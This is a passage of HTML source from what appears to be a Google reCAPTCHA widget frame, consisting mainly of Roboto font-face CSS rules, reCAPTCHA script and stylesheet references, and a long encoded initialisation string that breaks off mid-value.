U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="X6h8xLJWxZ-5fy6h46Tx-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="X6h8xLJWxZ-5fy6h46Tx-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X6h8xLJWxZ-5fy6h46Tx-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosfDsOwPsOKMMONw4TDv1zCmHzDh8K4wqrClsK/wrNibMO9wqTDjVcJEinCiwEqw6U5wrg2wpjCglzCm8OHw43DsXlLwqrClMONPS/CmMO3w4xUwpLCgCt4w6tDwowPw4lvw4/DjsORUMO2wqwSwplHFcK/K8OGWCDCvWbDjsOXSMK4fsKUwqtNw71RL8O7w7cUwr5Mw5wKAsKAw7/CicOWR1sJw5UOwqzDpMOeI8Obw7LCk8KQwpdNwqHDlMK2w5bDv8OsGDsewrV/w5gQGB55w7JcKsOqLMOVwopEwodawr3CisKOwr8sJcKuwqHCvsKmFVrDvcKJZC9Aw7lrPk/[base64]/[base64]/w7QDUxtEwqTDvE46W0bCpy0uwq9rwrDDgmRkwqMRNTlUw4UQworDlcKzw43DnSBWwro4GcKsw4E7FsKUwoTCu8KiQsKIw6AhXEkKw6DDgcOpax7DuMKGw55Yw5vDnEIYwo9hccKtwojCgcK7KcKmCi/[base64]/w6/Cpj16JGHCrcO2LMOzw4VtwooAeMODwovDqcK2RznCuSdAw5nDrTnDpGEwwqRlw4LCi18ofRo2w6/DmVtBwr7DisK6w5I2wr0Fw4DCkMKmcCQHNhbDi1dCRsOXK8OWc1rCtMOVXFp0w6fDgMOfw43CpmfDlcKlFwc5wqdqwrDCnWLDs8O6w7DCjsKbwqLDi8KdwolAU8KJDFxpwrEKUF1Ew7gWwrbCisOgw6tBJ8K4asOtH8KDFHjCklbCiysVw77CgMObSDESd0jDoXUbD0/CrMK2d3PCrynDvk/ClF8vw6VQVB/[base64]/fmnCoBJpw6TCssKRGSfCsmZeCCLDjWTDtsK1FzpOHHrDsUJSw5wKwpzCtMOewrfDl2vDpMKHUMOPw4zCoywXwpnCkFjDjHIBennDkRNtwoY4BcOHw4hzw5xCwq5+w5J8w44VIMKzw5tJw5/DuRQuCCfClcKeQ8KiK8OHw5IzPsOxaxHCsQYGwrPDj2jDqEpYw7Q5w7kFXwAJK1/DpyjDssKLBcOEWUTDgMK+w5EwGWdpwqDCocKfXn/[base64]/[base64]/Dl8OZB8OAw5sqw5jDuG3DjQXDg3XCsXNueMOpYjjDrBZpw7nDoHAQwqFKw70cCR3DgMOKBMK1Q8KhfcOzWsKlR8OwZzRzCMKOccOuZ3hiw53CrDbConvCrD7CjWPDv21Kw6kCBMO+dmAXwpXDqwBtKm/CiGEewoPDuFLCncKbw47Cq2INw6PCnCw+wqvCmsOEwqnDg8KDMmHCvsKpLT0GwqUPwq9bwq/[base64]/CpMOJKMK2GmvDjSTDpcOPAMKmwo5bw5DCjsKXw4jDpg5QEWnDrHQJw7fDqcK7a8Kpw5fDjw7DoMObwq3DqMKmIhrCkMOIIGc/w7wfPVTCg8Onw6LCtsOVFntRw5k6w4vDoVhQwocSUkPDjwxRw4LDvH/[base64]/[base64]/CisOtwqPDkTzCkm42f2LClQYNH8OUYsOZw4tLDsKCcsKwFgQuwq7CpsOcREzCv8KSwqR8c33DmsKzw7B5wptwH8ORJMOPCSLChQ5HEcKqwrbDghdXDcOYMsOgw70FXcOswqQtH34Tw6s7H2LCh8O+w7FpXiLDmFplIhzDhzEGDcOdwq/CvRxmw4PDvsKwwocXMsK0wr/Dj8O0G8Kvw7LDnT/CjCAnL8OPwpA5wpxNLcKDwro5WcK+w7/CsVxSFxbDq3wdTSZQw6zDvCLCgMKXwpvDiCpQPMKaVQHCkWbDuQfDiAvDgj/Dk8Kuw5jDkBE9wqI2PMOewp3CpW/Cr8OsWcOuw4jDhSwYeGzDkMKGwq7CmXRXKBTDmcOScsOhw6ItwqTDv8KsXXfCmm7DpBvCtsKywqDDsHloVMORE8OvB8KowrdZwoTCmC7DmsK4w41gBcOye8KHbsOOR8Kew6ABw7p8wpsoc8O6w7jDo8K/[base64]/DpBfCu2DDuUxtTygbdCXCsxh/RcKqw4vDq2XCg8O0W8OdAsO1w5vDgMKpMMK2w4BowofDgzbDvcK6WyNIJQQjwp8sBisow7Y+wqFfHMKNPsO7wo8fTUrCtibCrgLCuMOgwpUJYkVVw5DCtsKwHMODD8KEwqPCnMK/SnVaDgfCpXDCrsOmHcOlWMKgFFPCkcKkVsO9CMKGEsOWw5rDgznDqWMDcMOKwojCjRvDoC4TwqjDucORw6zCtsKZclLCgcK8wowLw7DCmsObw5LDl3vDsMKSw6/DoCbCscOow5zDn1bCmcK8SgDDt8KcwpPCuybCgU/[base64]/XQxwe8Kzw4fDhSNGwqFEeUTCmmctU1nDlcKJw5/CpsO5XhPCqEoBJTrCvCXDh8KoIg3CnRYnw77CsMK+w6TDiAHDm3Eww4vCkMOxwow7w5/CpMKgZMOuMcOcw6HCt8OXSjo1JR/CpMOQJsOHwrIhGcK/OHXDsMOVBsKCD0vDkQjDhMKBw5zCtl7DlsOwUsOXw5PCmBc0JzHCmy4Jw5XDnMKFYsOMYcONGcK6w7DDnyLCj8OdwrfCt8KTGmx9wpDCpsOhwrbDljA+XMK/w5XCrEp6wqrDpMObw5PDicOywrvDuMOnOcOtwrDCp0XDhGDDpBohw4txwpnCp1wNw4DDi8KRw4PCsBtRPy9gRMOfF8K/[base64]/DjMOIw69bw7wWwqNowrVJw6jCvy95w4FJbjBnw4bCt8Kgw7PCmMO/wpDDhMK3w6cZQzoTT8KRw6ghZFFSMiNDc3LDmsKrwpcxIsK0w50RWsKFRWzCuBvDucKJwobDv1I9w6XDoCpEAMOKw7LDkXN+HcOnKynCqMKuw7LDrMKhEMOUesKewqTCrh/[base64]/DvcOYw4RbPhTCp8OeA0Z6EmMAIcO3wqxFwq5nChJ0wrRswq/CscKWw53DssKFw6x+TcK0w5lXw5bDmcOYw7xRccOyAgLDj8OTwoVpDMKDw6TCqMOxX8K+w5BWw5hdw7BvwrDDp8Knw4olwo7CqFzDnhY5w4PDjHvCmy45SGbCsFDDscO0w6vDqnPCpMO2wpLCrn3Do8K6Y8OUw63CjMO0WxZgwpfDhcOLQRrCnFp2w5/[base64]/Dn3Emwr8WDzkJCsO3D2zCo1hWOMOOQsOqw4bDpSjCumLDnWFGwoPCt2kRwpHCsT1/EBPCp8Ogw78/wpBOMTzDknRLwrDDqlsgF2XDgMOww7zDnwFAZsKKw6sow6fCnsK9wqXDvsOWGMKOwoJFBsOKc8ObaMOpYikuwqfCv8O6NsK7VERKBMO0CS/DrMOvw49/SzjDg0/CqDfCu8K8w7bDtgHCnCvCrMOSwq55w7JDwqA0wrHCu8K4wrLCuiZrw4F5f3/[base64]/DhEkxw6bDr8KlWcKaMMOqw4MabjzCjhsMYV5gwrTDrC07AsK2w5DCmB7DpsOFwrIYOi/[base64]/DmMObw67Dg8K5GSkrw7PChEXCgzEQw48nWsO0w54XwoYlWcK5wqDCnjPCrwoVwobCtcOVDyLDlMOpw6ouI8O3QD3DkFfCscO/w5vDq2vCr8K4ZSHDghTDiS9sWsOMw40tw6s0w5wewqlbwrwETX9CAHFRX8O6w6HDnMKdXU/CmELDkMO7w7lcwrnCj8O8NzjCl0Z9RcOPGMOAIxXDvCMsOsOdKxXCqWzDvlEGwqBcVX7DlAB/w50cQjvDlmrDuMK2SUTDnEPCoUvDqcO7bg80LDEwwqFLwow+woB9by5kw6nCtsKxw67DlCQZwpQTwpfDuMOcw5Y3wpnDv8OJZXcjwrhVdhhswqnCllZrbsOawozCg1ZnQmTCg2h1w7/[base64]/Dk8KMw5ZuwpDDlMK9XMOqwpFfDsOAw6EkPmLCiCN8w7FCwosiw5QhwqjCpMO2JmLCq33DgzLCqiHDnsK0wozCiMOUcsOufMOMTAF6w5pCw5zCkn/DvsKWCMK+w4Vtw43DoCAwMX7DoGzCq2FOw7bDh3EYUDTDk8Kyez5yw4B7Z8KEEHXClzZaccOCwpV/wpXDpsK7RlXDjcKhw5ZfUcOwQkHCoi82wqgGw78EKzYjwqTCjsKgw7c2WThnVBjDlMKyK8KpH8OYw5JrJAQ8wo0Fw4bCoUUiw4nDlMK7KsOmHMKIKcObe1DCgWxAB1rDmsKGwotmHcOnw6XDiMK+aXLClwTDmsOJEMKuwoI9w4LCn8O/[base64]/DhA0ySMOgwqLDr8OxwrcPw5MeKMONw6BBP2XDkjgdLsOZWcOCTxc3wrlLXsOmAcKmwobCqMOFwpFZM2DCqsK1wonCqi/DjAvDtsOkOsKwwoLDoEfDhz7Dp1DClS0NwptPF8Ojw4LCoMKlw7ZhwrjCo8O5b1Yvw783WcK8T2IGw5o+w7vCpQd7am7DlBXChMKCw4x4U8OKwp8Ow5AKw6TDoMKjKyxRwrXChzFNXcK7ZMKqFsOyw4bCtlAsPcKgw7/CksKtGk9+woHDv8OMwqYbZsOLw4vDrT0aVSbDgDjDtsKaw4h3w6bCj8KXwqnDpUXDqm/CtibDssOrwpFOw4xQUsK5wrxkcX5ueMKbNjRiJsKkwodHw7fCuAXDtHTDlkPDoMKqwpLCgGrDmsKOwp/DuFnDh8OLw4fDgQM9w5wrw6Zxw5I1YVAlHcKMw4sPwqLDjcOGwpvDu8K0JRbDnMK1IjMQWMOzVcKGScKmw794CMKUwr9NFznDl8K7wq3ClUFuwojDsADCnhvCrxQmPWBHw7PCsXHCoMOAWcO5wrYnFsKoEcOswoDCuGE/SHYbF8K8w78nwoV4wohsw4HDm0LCuMOsw7Mqw4PCnUcaw4waaMOtNkfCv8Otw6LDhhTDkMKAwqXCtyJNwoB/[base64]/CHF6AkVow5/[base64]/DpcOKwqNUwrbCiRzCo8K9wonCkV0qw5TCkMKlwosHwp5lHsO2w6pFGsO/Zm4swpHCt8KKw4wNwq0vwp/CjcKHZsK8DMK3OsO6CMKzw6RvFiDDgTHDtsOYwqF4acKgUcOOPATDqMOpwol2w4TDgCrDoXfCncK4w69Zw7QAe8KSwoHDiMKHAMKpZMOkwq3Dj0wLw4pTFz0XwrM5wq4IwrE/ZgIZwpDCvDUTZMKkwrpCw7jDty7Csh5HZmfCkV3CsMKIwrV1wo7Dgw/Di8OHw77ClMKNRyJQwp/CqMO9WsO2w4jDnUHCnWjDicKYw7PDocKCL0nDr2HCkEjDisK9PsO+cl9OYFgXwqzCsDVFw63DkMOcPsOKw6bDmRQ/w75hLsOkwqQrYSsKXHHCrVTCvB5rfMOHwrVKY8OPw50ocgrDjnQHwpbCucKOIsK5DsKPKMOuwpbCt8O5w6tVwpVrYsO1VUPDhU02w4DDoinDjgoIw59bPcO9woo9wpjDvsOqwpAHQhkTwonCq8OdXXnCicKWWcKUw7M/woMbDsOHR8OCLMKzw4ANfMOwFzbCj3MHZHt4w7/DvW4rwpzDk8KGdsKFT8O7wojDlMOYNS7DjMObESQvw5PCl8K1AMOHBCzDvcKBDnDCucKHwrI+w7x8wqDCnMKWcGIqIcOmck/Dp0x+GcK9LRHCqcK4wo9dej3CrG7CmF3CiT/DmjEew5B1w63Ci1/CoipvdcOGcQp6w6XCsMK8Mg/CuirCr8KPw40twpVMw6xATyDCohbCtsKZw5RCwpEEUVUpwpMXHcOyEMOsZcO4w7NLw4bDpHc2w7PDkMKpGhXCtMK1wqVRwqDCjMOlMsOKWF/DuhrDn3vCnzjCsBLDlXFIwrpkwqjDl8OEw4cPwoU4F8OGJCl6w4LCs8K0w5XCoW9Xw64/w4XDrMOEw6VsOWXDtsK7b8Oyw6c/[base64]/[base64]/CmcOLdz5Bwoo6wrdmw4lIXDImwrY8wqDCgCDDnMKFJlNyP8OOPTQGwo4md3sYUz9EblgcUMOkFMOtUMOUXgzDognDr31kwqoLdjArwrHDvcKNw7jDucKIV1DDnCBEwo5Zw4N3b8KKS3HDog01KMO9W8K/w7DCocObT2dWYcOtJkgjw6PCqHcZAUpvcFBKa2sKV8K4KcK4wqQQbsO+LsOyR8K2X8OiTMOFHMKSacKAw4Atw4YSZsO8wplwYTtDHFx4YMK+QRoUBUk4w5/DjsObw7Y7w4h+w7JtwpEmLyFHXUPCksKXw4I2bU7DssOHBsK7w57Dk8KrZcKcaUbDi3nCrHgLw7TCk8KEfgvCrsKDYsOYwoUAw5bDmBlOwql4IEMwwoDDqz/DqMOpDcKFw5bCmcKSw4TCmhnDgsODTsO0wolqwpvDpMK2wovCksKoc8O5RWRzQcOrGgrDtVLDncKIN8Ocwp3Di8O4Ey0ewq3Ds8ONwoEuw7fCuRnDv8Opw6PDvsOLw5fCl8Owwp0/MQ4cJA/DmkcTw4kjwrtgDEd+P1XDnMOdw4vCmHPCqMOtOgzCgTjCgsK+LcKoLmPClcOlM8KBwrh/[base64]/wplcw7jDiW5hD8OzwqPDsMOTEMKCw40+wphGwqlSw5RcD347wonCrMKsdxfCo0sdVsOZScOCPMO4wqxQCDfDq8Oww6/CrsKIw53CvQvCkjTDiADDoE/CgT7CgsKXwqXCq37ClEdBcMKZworCgwTCoWXDllkZw4wtwrjCosK6w63DqBAAfMOAw4nDr8KMV8OVwrfDoMKpw6/[base64]/S8Ogw4RFw4jCj8OoI1bCiC9swrkVB8KNw6XDtmc8ckHDvhfDhnlyw5rCtRJ8d8ORZyHCjmnDtyJ6QmrDlMOpw6QCLMKMJ8Kiw5BEwr8NwpIDBnp2woTDjcKlworCqGZDwoXDqE8IMUN8K8O3wozCq2vCqSYywqrCtxgIQWkdCcO6Dy/CjsKEwr/DgsKFaQPDjz5qNMKQwoA6BnvCtsKvw5xEKFQrfcO2w4jDrnHDgMOcwoInPzDCo0JYw41XwqFABsOadBzDrkDDmMO0wr8lw6ILAw7DmcKFfEjDlcOhw7TCtMKKODJ/L8K/wrXDhEofb3ATwqQ4ODDDoV/CgwNdf8Oow586w77Cul3Do0DCtRHDh0/CtQ/DrsOgZ8K8en0Gw6w2MQ5Lw7Qdw74jB8KvCi8hMHkFJGgQw6/CiDfCjDrCh8KBw4wPw717w6rCm8Knwpp5YMODw5zDlcOgB3zDn2/DocKtwps9woMKw4YfPnzCg0J+w4spIDbCnMO1PMO0YEHClno3GMO+w4Y8TUMPBMORw6rCgCR1wqLDicKGwoXDmsOGQB4HbMOPwrnDp8O0AxLCt8OewrTCvzHCocKvwozClsO1w697Hh3DocKrAMKoDQzCh8K4w4TCkTEGw4TDgVI/w53CjwZtw5jCm8OvwqYrw58HwonClMKmRMOww4DDkQtlwotqwo1Xw6rDjMKJw789w61rLsOANDHDsEbDnMOXw7o/w70/w6I2w40WcBp4XMKcMMK+wrEpG0HDrx7DucOKfH0uB8KNG3Elw7wuw6DCisOdw47ClsKxO8KPa8OMQnHDhsKwH8Kuw7bCo8O8LsOdwoDCs3bDk3DDpQ7DijVpJcK0AcOWeT/DhMK8IVpaw6PCuj7Cs1ELwoXDqsKRw4sgwqjCqcO5E8KMJcKdKsOTw6MqICvCvHFYXgLClcOUTzU4LcKcwoMZwqk6TMOyw4Vpwq10wr0cYcO+ZsKSw597CHVGw4owwpnCu8OhPMO2TQ7DqcKXw6NgwqTDi8KPcsO/[base64]/DqlfCmcKnNcKkW8KXwoTCqTlgSw0zX8K7w6jCjsOPJMKmwr94wpMDI18ZwojCuQMGw5PCkVtyw7XCgRxOw5cQw6TClQQjwpQew5zCvMKGL3XDlxsMZMO5S8KTw5nCv8OQcTMDM8Ocw7vCiCPDl8K+w5DDr8O5U8KzERU0fCUNw67CunEiw6/DgMKKw4JKw7wIw6LCgiXCmsOTesK3wrN6WxsFWcKtwolUw7bDtcKiw5FsIsKNRsO3AEHCscKRw6rDulTCn8KxccKoZ8KBKRprVBtQwrJMw5gVw5nDvznDtFszBMOqcj3Do3c5QMOhw6HCkl1Rwq/ClT9CXW7CvknDmBJtw5VgG8Oecm96wpYfUx9AwqrDqxrDm8OowoF3dcOQX8OsPMKhwroOP8KMwq3DrcO+X8Odw6bDmsO6SAvDrMKXwqUkBSbDoTTDmzxeIcOSTAgMw4vChz/DjMOxLzbClR9XwpJXw6/CsMOSwoTCusK9KBHCgnPDvsK9w4XCksOoe8OCw6cKwrDDvMKhMG9/TDIbLMKJwrbCn1bDgV7CnxYywoY5wrvCicO5OMKjOQ/[base64]/DisK9wqNpwrjDjWNXw59dMg8sbxbDuVrCrFFnw74PQcKtJyoqw7zCusO6wo3DuCkOCsOBw7dSRFUPwoDCkcK0wqXDpsOIw5vClcOTw7TDl8K4UkNBwrbCnTVULi3Dg8ORHMONw6LDisOww48Xw5bChMKQwrnChcKPLkzCgA9Tw5fCq3TChlvDgMOKw5M/Z8KsSsK/[base64]/DvjLCg1PCicKrIDZOwr1JVnbCgMOCw7LCtR3Drh/DtMObEiVvwoE6w7odTDoNW3gKfSMZJcK0H8ObJMKRwpDCpwPCtMO6w516QjN9I13CvVUMw6nCo8O3w5zCtSpYwpLDuQZAw6bCvhlcw7s0SsKUwotyY8KWwq4FHD9Iw5/[base64]/CicK2VRHCosOuwrVgwrrDu8KVwqdUVMOFwoJIwosKwoLDt34gw6pRQMOyw5smPMOYw6XDtcOYw4E8wqHDmMOQbsKZw4RNwrvCoQYrGMOxw5Qcw6LCrnnCrWfDjjkKwq5nYWrCjWfDqgIYwqfDgcOPbh9yw6xdHknCn8ONw6nCmR/DvhTDoinCkMOOwqBPw6VMw5DCs1HCgcKLJcKGw5MrTktiw5kPwpZWWXhvQ8K7wplFw7nDuHIJwprCgj3CqErCszJ9w5DDvcOnw67CghcUwrJOw4p1GsOjwqvCoMOcwrrCm8O/a082w6DCj8KYUWrDl8Obw7RQw7jDnMK7w6dwXHHDjMKRHQfCicK0wpBHKhBdw6IVHMKiw5XDisOaXkFvwo0hWcKhw6J0KjsEw5ZlbnXDgMKMSSrDoE8EcMOpwrTCjMK5w6HDlsOhw6lqwo7CksKuw41dwozDucOHwqzDoMOcaRYkwpjCscKuwpbDtzo/JB9Lw5DDmcOxGHnDmXPDkMOQVmXCgcKHYMKUwo/DvsOIw53CssOLwoM5w68TwrZ4w6TDlVHCm0DCqHPDr8K1w7/DkRZXwoNvTMK3BsK8FcKpwp3CtMKBVcKewqh5F0Z6AcKXMcOJw64nwpBAY8KXwpUpVyV+w751XsKqwpUWw7XCs0IxehvCpsOpwoXCpMKhNQ7Cj8K1wp0Twr54w6JOGMKlZW1CecOwb8K3XMKFIhXCrUg4w4PDmUMEw4Bxwq8Xw7/CvXl8M8OmwpLDgH0Sw6TCqB7Cu8K9EE7DucOiFmN6cXsAHsKpwpvDmnjDo8OOw77DpmPDrcOqUGnDtyhRwq1Nw5tHwqfCksK8wqgLMsKLagvCsi/CoTHDg07Cmm0Pw5jCisKROgZNw7VDTMObwrYGRcOofUZxasOKDcOEG8O7wqTCjj/CsVoOVMOyETfDucOdwpzDkTZVwpZYTcOwJcOewqLCnBZEwpLDknR/wrPCisKkw7XCvsOOwrvCmw/[base64]/wqPDp8Ktw6lyOn4iw5TCtmLDtMKIOG4bw4dgWcKxw5c3wqp/w7bDsmHD